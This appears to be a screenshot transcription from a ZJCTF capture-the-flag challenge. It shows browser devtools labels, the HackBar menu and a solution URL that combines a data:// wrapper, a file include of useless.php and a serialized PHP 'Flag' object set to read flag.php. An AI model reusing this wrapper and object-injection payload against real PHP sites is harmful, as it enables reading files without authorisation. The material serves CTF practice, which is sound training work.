 welcome to the zjctf
oh u find it
U R SO CLOSE !///COME ON PLZ
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://35d80531-0726-42ff-81c0-3cc42fe886c8.node5.buuoj.cn:81/?text=data://text/plain,welcome to the zjctf&file=./useless.php&password=O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}
Split URL
Execute
Post data Referer User Agent Cookies Clear All